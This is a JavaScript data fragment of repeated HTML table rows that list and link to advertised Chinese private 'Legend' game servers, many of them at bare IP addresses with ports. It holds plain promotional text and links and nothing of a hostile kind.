adlistData[1342] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月24日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月24日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月24日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月24日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月24日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月24日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月24日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月24日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月24日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月24日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月24日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月24日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
